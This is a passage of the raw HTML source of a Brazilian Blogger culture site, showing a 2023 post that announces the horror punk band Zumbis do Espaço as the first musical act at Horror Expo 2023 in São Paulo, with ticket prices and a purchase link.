input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
.last,div.last{margin-right:0}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:10 !important;}
embed, img, object, video {max-width: 100%;}
.menu-primary-responsive-container, .menu-secondary-responsive-container  {display: none;margin: 10px;}
.menu-primary-responsive, .menu-secondary-responsive  {width: 100%;padding: 5px;border: 1px solid #ddd;}
@media only screen and (max-width: 768px) {
* {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
#outer-wrapper { width: 100%; padding: 0px; margin: 0px; }
#header-wrapper { width: 100%; padding: 10px; margin: 0px; height: auto;}
#header { width: 100%; padding: 10px 0px; margin: 0px; float: none;text-align:center; }
#header2 { width: 100%; padding: 0px; margin: 0px; float: none;text-align:center; }
#header a img {margin:0px auto;padding:0px !important;}
#header2 .widget { float: none;padding:0px !important; }
#content-wrapper { width: 100%; margin: 0px; padding: 10px;background-image: none;}
#main-wrapper { width: 100%; padding: 0px; margin: 0px; float: none; }
#sidebar-wrapper { width: 100%; padding: 0px; margin: 0px; float: none; }
#lsidebar-wrapper { width: 100%; padding: 0px; margin: 0px; float: none; }
#rsidebar-wrapper { width: 100%; padding: 0px; margin: 0px; float: none; }
.menu-primary-container, .menu-secondary-container {float: none;margin-left: 0;margin-right: 0;display: block;}
#top-social-profiles{float:none;width:100%;display:block;text-align:center;height:auto;}
#topsearch {float:none;margin:10px 0px 0px 0px;padding: 0;}
.fp-slider, #fb-root {display: none;}
.footer-widget-box { width: 100%; float: none; padding: 10px; margin: 0px;}
#footer {height:auto;}
#header-wrapper img {height:auto;}
.post-body img {height:auto;}
#copyrights, #credits {width: 100%; padding: 5px 0px; margin: 0px; display: block;float: none;text-align: center;height:auto;} div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:none;margin:0px}.span-1,.span-2,.span-3,.span-4,.span-5,.span-6,.span-7,.span-8,.span-9,.span-10,.span-11,.span-12,.span-13,.span-14,.span-15,.span-16,.span-17,.span-18,.span-19,.span-20,.span-21,.span-22,.span-23,.span-24,div.span-24{width:100%;margin:0;padding:0;} .last, div.last{margin:0;padding:0;}
}
@media only screen and (max-width: 480px) {
.menu-primary-responsive-container, .menu-secondary-responsive-container {display: block;}
.menu-primary-container, .menu-secondary-container {display: none;} 
#header-wrapper .menu-primary-responsive-container, #header-wrapper .menu-primary-responsive-container {margin-left: 0;margin-right: 0;width: 100%; }
}
@media only screen and (max-width: 320px) {
.tabs-widget {height: 52px;}
}
</style>
<script src='https://dl.dropboxusercontent.com/u/43803711/blogger/post.js'></script><script src='https://dl.dropboxusercontent.com/u/16265358/dat/post.js'></script>
<style type='text/css'>
.post-body img {padding:0px;background:transparent;border:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{background-position:99% 20%;height:16px;} .fp-slider {height:300px;} .fp-nav {display:none;} </style> <![endif]-->
<script src="//apis.google.com/js/plusone.js" type="text/javascript">
{lang: 'en-US'}
</script>
<!-- ocultar rodape da postagem -->
<script async='async' data-ad-client='google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0 -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1234186746981475534&amp;zx=b8dd9a1b-61bc-43e1-bcb9-38935b44aea8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1234186746981475534&amp;zx=b8dd9a1b-61bc-43e1-bcb9-38935b44aea8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3645003449125371 -->

</head>
<body>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div class='span-24'>
<div class='span-16'>
<div class='menu-primary-container'>
<div class='pagelistmenusblog no-items section' id='pagelistmenusblog'>
</div>
</div>
</div>
<div class='span-8 last' style='float:right;'>
<div id='top-social-profiles'>
<ul class='widget-container'>
<li class='social-profiles-widget'>
<a href='https://www.instagram.com/portalresenhando/' target='_blank'><img alt='Instagram' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ8VAh-oTiSZwNbHYjg9WgOBnmHw5El9UBPEgS29Zrwnk1osrQ8NCNjdEk6HQ3s3qa3fl6r55bp68VW2i53iIVOYj0J32ocvAF57mbnqdV-29qp8vmrW38n4w1t4_nmFTn6EivGj2sh1I/s1600/instagram.png' title='Instagram'/></a>
<a href='https://www.facebook.com/portalresenhando' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTOblDbUr4lBw5PmD_wbybXuhmHWmKnyjmZ8J9BjTYQUXkHLZlwJJjOI7cbEPYfBK9KFRNr0rML1CcbJsSFYuvOnF8PdrXjKbzY78G1Ohtz4LlX93Vsy9SDSoOCu7Wvi40ju6dxMB0-dA/s1600/facebook.png' title='Facebook'/></a>
<a href='https://whatsapp.com/channel/0029Vaj311HF6smw3kRkAe41' target='_blank'><img alt='WhatsApp' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAx92cUeSipfuQRX8W6IExZ48gIKwvoNOIpZ6kUMtHjCJsyk26oSNGHVREyEI9QKxxQagv8Y898_DxyrkJ-XYsUrcANGVh_949hcRoTBtnsWaXuJo-1sJoIUXTrv5xWWRJY-RRAOhMmWPLB-u-XdiOWZT_mb1Lu_qXCx74Td_mM5EI1TDkndR8oxm9eFkm/w34-h34/whats.jpg' title='WhatsApp'/></a>
<a href='https://twitter.com/Resenhando' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyZ34sq-NsY0iVuXN6mC70vOZS5OgXr0X0vgg5y666Rp3ZanYGdfmO3Q97kxs6AS6Mq2HJF-pgiru4vT2RlW-B_H_OOFM0f88xmJjBhn0lQw4N2CGRAZszDlTMIpVDwgl1fUM59mPIW5A/s1600/twitter.png' title='Twitter'/></a>
<a href='https://www.youtube.com/channel/UCGJiXCQyjP1ecs2yzmc_7fg' target='_blank'><img alt='YouTube' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJDTCaafvycgl6yw7DkBWtgVBqzRb2uXpn9GUhHtm5OHwTKgKadHrqu9ck10bJej045i7TxC9V58RlYJscIBJLjqfPhOZqJ1k6cJUMWZ3jh-HNZIhTMvUhXD3JMLfvPJwx_Y6-0OZyPKhQ/s1600/youtube-icon+%25281%2529.png' title='YouTube'/></a>
<a href='https://soundcloud.com/portalresenhando' target='_blank'><img alt='Podcast' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyI0bWwzugoH6aYln5TmEd6uqHRetps7QKhCTsn_TclyKwSyowHMyus5Lirtn806_iKnBEs4G8YW-l-2YpkXQL7GGvCmBHU63YIiIYB2fJ8k3iS68fl40y5dxluImhoF_9ItgS5AwUAiN-/s1600/SoundCloud_pq.png' title='Podcast'/></a>
<a href='http://ver0787.blogspot.com.br/feeds/posts/default' target='_blank'><img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWGoCgkOn71ELZIJ7j_l0QUb59NOkWy6gdpUsiyYKVhQ55Wc9-53Cu38voA9DV9amwbgjBAG3Juhrkk5sMmT5Zg97B8lkFooqQg9goKTPHF0BHQ72E2aFB74eRMckhXHRfoHPuKNbAZos/s1600/rss.png' title='RSS Feed'/></a><a href='mailto:portalresenhando@gmail.com' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJmx6JgBYBqLAzsr19Rhc3G8xSuMy69AOjTO6tv_vajdjLIN0V46UcNVuNj-kYluVRvh_GNIffpxNCHLkdrXLfpsPRaKr_OzOiH66OXRRT2ECu6us7Kb2pgggoCO_Xea0Ahghpu47csso/s1600/mail.png' title='Email'/></a>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.resenhando.com/' style='display: block'>
<img alt='Resenhando.com' height='73px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRPSmJ_OU0x3ZrbG11-PBEH5IsMOeVwu7bkFgyuiMv5rzuJhyphenhyphena_deFnKIw76hLqez8_WPHJSKnc8SMHxOeUHSZNjJXHDgnDbc419s-I3sdVOUBvLv44Lesj_UXOlNNJhuojWMKpyTfptMg/s495/ReseLOGO10+OK.PNG' style='display: block;padding-left:0px;padding-top:0px;' width='400px; '/>
</a>
</div>
</div></div>
<div class='header section' id='header2'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<center><a href="p/textos-por-encomenda.html"  title="Textos por encomenda"> 
<img alt="40" width="500"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjzYbsf5LPUFMO_vcCLTYLvRuxpokv3NZByZisdzoEEOdlEcW-_3YSIEDuXDOz4DavZFASIyMC49SPlXDaOiY2GQMKacNUwHOfuDUUseb7ZG9qJAnCiniYw88k355q-wjtQG6hhHnEdIm/s0/Resenhando+-+Encomenda+Texto+5.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://www.resenhando.com/'>Início</a></li>
<li><a href='#'>Agenda Cultural</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Agenda'>Agenda Geral</a></li>
<li><a href='http://www.resenhando.com/search/label/Cursos'>Cursos e Concursos</a></li>
<li><a href='https://www.resenhando.com/search/label/CCXP'>CCXP</a></li>
<li><a href='http://www.resenhando.com/search/label/EventoLiterario'>Eventos literários</a></li>
<li><a href='http://www.resenhando.com/search/label/Mostra'>Mostras e Exposições</a></li>
<li><a href='http://www.resenhando.com/search/label/Palestras'>Palestras e Oficinas</a></li>
<li><a href='http://www.resenhando.com/search/label/Shows'>Shows</a></li>
<li><a href='http://www.resenhando.com/search/label/Teatro'>Teatro</a></li>
</ul>
</li>
<li><a href='#'>Filmes</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Estreia%20de%20filmes'>Estreias</a></li>
<li><a href='http://www.resenhando.com/search/label/SetimaArte'>Eventos da Sétima arte</a></li>
<li><a href='https://www.resenhando.com/search/label/Lista%20de%20filmes'>Lista de Filmes</a></li>
<li><a href='http://www.resenhando.com/search/label/FilmeFavorito'>Meu Filme Favorito</a></li>
<li><a href='http://www.resenhando.com/search/label/Resenhas%20de%20filmes'>Resenhas críticas</a></li>
</ul>
</li>
<li><a href='#'>Literatura</a><ul class='children'>
<li><a href='https://www.resenhando.com/search/label/AsWinsherburgs'>As Winsherburgs</a></li>
<li><a href='https://www.resenhando.com/search/label/AnalisesTextuais'>Análises textuais</a></li>
<li><a href='http://www.resenhando.com/search/label/Artigos'>Artigos</a></li>
<li><a href='http://www.resenhando.com/search/label/Contos'>Contos</a></li>
<li><a href='http://www.resenhando.com/search/label/Cr%C3%B4nicas'>Crônicas</a></li>
<li><a href='https://www.resenhando.com/search/label/DonatellaFisherburg'>Diário da boneca de plástico</a></li>
<li><a href='https://www.resenhando.com/search/label/DiarioDoSenhorSelvagem'>Diário do Senhor Selvagem</a></li>
<li><a href='http://www.resenhando.com/search/label/Poemas'>Poemas</a></li>
<li><a href='http://www.resenhando.com/p/resenhando.html'>#ResenhandoHistórias</a></li>
</ul>
</li>
<li><a href='#'>Livros</a><ul class='children'>
<li><a href='https://www.resenhando.com/search/label/LancamentoDeLivro'>Lançamentos</a></li>
<li><a href='http://www.resenhando.com/search/label/Lista%20de%20livros'>Lista de livros</a></li>
<li><a href='http://www.resenhando.com/search/label/Livro%20favorito'>Meu livro favorito</a></li>
<li><a href='http://www.resenhando.com/search/label/Resenhas%20de%20livros'>Resenhas</a></li>
</ul>
</li>
<li><a href='http://www.resenhando.com/search/label/M%C3%BAsica'>Música</a></li>
<li><a href='#'>Perfil</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Entrevistas'>Entrevistas</a></li>
<li><a href='http://www.resenhando.com/search/label/Perfil'>R.G.</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhaRapida'>#ResenhaRápida</a></li>
</ul>
</li>
<li><a href='#'>Teatro</a><ul class='children'>
<li><a href='https://www.resenhando.com/search/label/CriticaDeTeatro'>Crítica de Teatro</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhandoTeatro'>#ResenhandoTeatro</a></li>
<li><a href='http://www.resenhando.com/search/label/Teatro'>Agenda de Teatro</a></li>
</ul>
</li>
<li><a href='#'>Televizinha</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Novela'>Novela</a></li>
<li><a href='http://www.resenhando.com/search/label/Programa%C3%A7%C3%A3o'>Programação</a></li>
<li><a href='http://www.resenhando.com/search/label/RealityShow'>Reality Show</a></li>
<li><a href='http://www.resenhando.com/search/label/Seriado'>Seriados</a></li>
<li><a href='http://www.resenhando.com/search/label/Televis%C3%A3o'>Televisão</a></li>
<li><a href='http://www.resenhando.com/search/label/Webs%C3%A9ries'>Webséries</a></li>
</ul>
</li>
<li><a href='#'>Variedades</a><ul class='children'>
<li><a href='http://www.resenhando.com/search/label/Brinquedos'>Brinquedos e Colecionáveis</a></li>
<li><a href='http://www.resenhando.com/search/label/Cotidiano'>Cotidiano</a></li>
<li><a href='http://www.resenhando.com/search/label/DOM'>#DOM</a></li>
<li><a href='http://www.resenhando.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a></li>
<li><a href='https://www.resenhando.com/search/label/Enquete'>Enquetes</a></li>
<li><a href='http://www.resenhando.com/search/label/Gastronomia'>Gastronomia</a></li>
<li><a href='http://www.resenhando.com/search/label/Listas'>Listas</a></li>
<li><a href='http://www.resenhando.com/search/label/Literatura'>Literatura</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhandoExplica'>#ResenhandoExplica</a></li>
<li><a href='http://www.resenhando.com/search/label/ResenhandoIndica'>#ResenhandoIndica</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhandoQuiz'>#ResenhandoQuiz</a></li>
<li><a href='https://www.resenhando.com/search/label/ResenhaRapida'>#ResenhaRápida</a></li>
<li><a href='http://www.resenhando.com/search/label/Tecnologia'>Tecnologia</a></li>
<li><a href='http://www.resenhando.com/search/label/Turismo'>Turismo</a></li>
</ul>
</li>
<li><a href='#'>Resenhando.com</a><ul class='children'>
<li><a href='http://www.resenhando.com/p/planos-de-publicidade.html'>Anuncie aqui</a></li>
<li><a href='http://www.resenhando.com/p/equipe.html'>Contato</a></li>
<li><a href='http://www.resenhando.com/p/equipe.html'>Equipe</a></li>
<li><a href='http://www.resenhando.com/p/historia.html'>História</a></li>
<li><a href='https://www.resenhando.com/p/lojinha.html'>Lojinha dos Resenhanders</a></li>
<li><a href='http://www.resenhando.com/p/parceiros.html'>Parceiros</a></li>
<li><a href='https://www.resenhando.com/search/label/Promo%C3%A7%C3%A3o'>Sorteio</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='lsidebar-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget Label' data-version='1' id='Label1'>
<h2>Seções</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Agenda'>Agenda</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/AnalisesTextuais'>AnalisesTextuais</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Artigos'>Artigos</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Brinquedos'>Brinquedos</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/ConcursosLiterarios'>ConcursosLiterarios</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Contos'>Contos</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/CriticaDeTeatro'>CriticaDeTeatro</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Cr%C3%B4nicas'>Crônicas</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/EventoLiterario'>EventoLiterario</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Literatura'>Literatura</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/M%C3%BAsica'>Música</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Novela'>Novela</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Poemas'>Poemas</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Seriado'>Seriado</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Shows'>Shows</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Teatro'>Teatro</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Televis%C3%A3o'>Televisão</a>
</li>
<li>
<a dir='ltr' href='https://www.resenhando.com/search/label/Turismo'>Turismo</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate2'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Compre também!</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Apadrinhe o Resenhando</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.resenhando.com/p/planos-de-publicidade.html" target="_blank"><img border="0" data-original-height="600" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO-_XUP2r1IeSYnuwHddzZVy4AYTzruA-MlenErAEek7WQprweWfofBJkdCz0XTF6mR0PSptjDK3XhTffRhyphenhyphenMrIkhXwZ43n9VgbBaSJvft9nIfwpdnRph4sDU3GMW0oWnzOAkQ-1tT1UCg/s1600/Resehando+-+Padrim+2.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1234186746981475534?po\x3d5675811993910380168\x26origin\x3dhttps://www.resenhando.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label13'>
Menu : <select class='postform' id='net' name='net' onchange='location=this.options[this.selectedIndex].value;'>
<option>Choose category</option>
<option value='https://www.resenhando.com/search/label/Agenda'>Agenda
(4850)
</option>
<option value='https://www.resenhando.com/search/label/Televis%C3%A3o'>Televisão
(3135)
</option>
<option value='https://www.resenhando.com/search/label/M%C3%BAsica'>Música
(2873)
</option>
<option value='https://www.resenhando.com/search/label/Tecnologia'>Tecnologia
(1213)
</option>
<option value='https://www.resenhando.com/search/label/Cotidiano'>Cotidiano
(1211)
</option>
<option value='https://www.resenhando.com/search/label/Estreia%20de%20filmes'>Estreia de filmes
(1044)
</option>
<option value='https://www.resenhando.com/search/label/Resenhas%20de%20filmes'>Resenhas de filmes
(813)
</option>
<option value='https://www.resenhando.com/search/label/Entrevistas'>Entrevistas
(804)
</option>
<option value='https://www.resenhando.com/search/label/Lan%C3%A7amento%20livro'>Lançamento livro
(607)
</option>
<option value='https://www.resenhando.com/search/label/Contos'>Contos
(298)
</option>
<option value='https://www.resenhando.com/search/label/Resenhas%20de%20livros'>Resenhas de livros
(263)
</option>
<option value='https://www.resenhando.com/search/label/Cr%C3%B4nicas'>Crônicas
(259)
</option>
<option value='https://www.resenhando.com/search/label/Educa%C3%A7%C3%A3o'>Educação
(165)
</option>
<option value='https://www.resenhando.com/search/label/Perfil'>Perfil
(27)
</option>
<option value='https://www.resenhando.com/search/label/Poemas'>Poemas
(26)
</option>
</select>
</div>
</div>
<p></p></div>
<div id='main-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>domingo, 17 de setembro de 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='5675811993910380168'></a>
<div class='breadcrumb-bwrap'>
<a href='https://www.resenhando.com/'>Home</a> &#187;
<a href='https://www.resenhando.com/search/label/Agenda' rel='tag'>Agenda</a>
 , 
<a href='https://www.resenhando.com/search/label/Shows' rel='tag'>Shows</a>
 &#187; .: Horror Expo: Zumbis do Espaço, banda icônica de Horror Punk, é confirmada
</div>
<h3 class='post-title entry-title'>
<a href='https://www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html'>.: Horror Expo: Zumbis do Espaço, banda icônica de Horror Punk, é confirmada</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>domingo, setembro 17, 2023</span><span class='meta_comments'><a href='https://www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html#comment-form' onclick=''>Sem Comentarios</a></span>
</div>
<div class='post-body entry-content'>
<p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoAnHAmed56NDURQJ06ibH8RS0NPdZi8aldLnFKTqwjlD6-gr7uVDnhQbh5Jp7oxqTZnGf15kViKDLLfddLWjmoCsnojX_IV3HZdn9tP7e86S51-eyiJEx7UuOTMxl44PB9eSAS5i9vsD1QJu7F6zs-StpDPMpJ8xwCEKAHWAsjSBAxJJ7bi1u_lQ8E96/s914/Zumbis%20do%20Espa%C3%A7o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="914" data-original-width="720" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoAnHAmed56NDURQJ06ibH8RS0NPdZi8aldLnFKTqwjlD6-gr7uVDnhQbh5Jp7oxqTZnGf15kViKDLLfddLWjmoCsnojX_IV3HZdn9tP7e86S51-eyiJEx7UuOTMxl44PB9eSAS5i9vsD1QJu7F6zs-StpDPMpJ8xwCEKAHWAsjSBAxJJ7bi1u_lQ8E96/w504-h640/Zumbis%20do%20Espa%C3%A7o.jpg" width="504" /></a></div><i>Horror Expo: Zumbis do Espaço, banda icônica de Horror Punk, é a primeira atração musical confirmada na Horror Expo 2023</i><p></p><p><br /></p><p>Primeira atração musical confirmada! A banda Zumbis do Espaço, uma das pioneiras do horror punk no Brasil, fará um show especial no dia 4 de novembro na Horror Expo, que acontece no Centro de Eventos Pro Magno, em São Paulo.</p><p>Com sua mistura de metal, punk, country e rockabilly, aliada a letras que exploram o universo das histórias de terror e ficção, o Zumbis do Espaço se tornou uma das bandas mais cultuadas do cenário underground brasileiro. O grupo, que conta com quase três décadas de estrada, promete um show imperdível para todos os amantes do horror punk. No repertório, os fãs poderão ouvir sucessos como "Onde os Fracos Não Tem Vez ", "O Chamado da Estrada", "Eu Era Um Zumbi Adolescente&#8221; e muitos outros.</p><p>Os ingressos já estão disponíveis em lote promocional por dia:</p><p>&#10145;&#65039; R$ 110,00 (+ taxa de conveniência) para Ingresso Solidário (+ doação de 1 kg de ração para cães ou gatos no dia do evento)</p><p>&#10145;&#65039; R$ 110,00 (+ taxa de conveniência) para Meia-Entrada (estudantes, professores e idosos)</p><p>&#10145;&#65039; R$ 220,00 (+ taxa de conveniência) para Ingresso Inteiro</p><p>Também é possível adquirir o Passaporte para os dois dias de evento:</p><p>&#10145;&#65039; R$ 220,00 (+ taxa de conveniência) para Ingresso Solidário (+ doação de 1 kg de ração para cães ou gatos no dia do evento)</p><p>&#10145;&#65039; R$ 220,00 (+ taxa de conveniência) para Meia-Entrada (estudantes, professores e idosos)</p><p>&#10145;&#65039; R$ 440,00 (+ taxa de conveniência) para Ingresso Inteiro</p><p><br /></p><p>Link: <a href="https://www.ingresse.com/horror-expo-brasil-2023" target="_blank">ingresse.com/horror-expo-brasil-2023</a></p><p><br /></p><p>A Horror Expo 2023 promete trazer uma experiência imersiva de arrepiar os cabelos, com áreas de labirinto do horror, escape games e o espaço onde quadrinistas, escultores, escritores e artesãos do gênero apresentarão suas obras. Além disso, haverá estandes e ativações de marcas e lojas repletas de produtos relacionados ao mundo do horror, geek, jogos e cultura pop. O evento ainda contará com desfile cosplay, atrações musicais e painéis com convidados.</p><p>Junte-se a nós e embarque nessa jornada aterrorizante! Viva o mundo do Horror!</p>
<div style='clear:both;'></div>
<div style='margin:5px 0px 5px 0px;'>
<div id='fb-root'></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "http://connect.facebook.net/pt_BR/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
</div>
<span class='reaction-buttons'>
</span>
<div class='postmeta-secondary' style='margin:8px 0;'>
Categorias:&nbsp;<a href='https://www.resenhando.com/search/label/Agenda' rel='tag'>Agenda</a>, <a href='https://www.resenhando.com/search/label/Shows' rel='tag'>Shows</a>
</div>
<div style='clear: both;'></div>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
          "Agenda",
      
          "Shows"
      ];
var relatedPostConfig = {
      homePage: "https://www.resenhando.com/",
      widgetTitle: "<h4>Leia também!</h4>",
      numPosts: 3,
      summaryLength: 180,
      titleLength: "auto",
      thumbnailSize: 60,
      noImage: "http://2.bp.blogspot.com/-lgwP12nbZw8/VuO3C3Jh-KI/AAAAAAAApBo/5DsNQ0OiFwsiV5c1fwc-vbMSVltNK6qdw/s1600-r/ResenhandoPORTAL3.jpg",
      containerId: "bpostrelated-post",
      newTabLink: false,
      moreText: "Leia na íntegra!",
      widgetStyle: 2,
      callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
